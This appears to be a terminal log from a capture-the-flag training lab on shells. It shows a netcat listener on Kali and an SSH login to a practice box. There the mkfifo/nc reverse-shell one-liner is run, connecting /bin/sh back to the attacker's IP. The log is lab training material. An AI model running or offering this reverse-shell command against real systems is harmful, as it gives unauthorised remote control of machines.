 ┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ whoami
kakakseram
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.13.52.88] from (UNKNOWN) [10.10.227.114] 3
6744
whoami
shell
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ export IP=10.10.227.114
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ ssh shell@$IP
shell@10.10.227.114's password:
Shell Practice
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc 10.13.52.88 9999 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /
tmp/f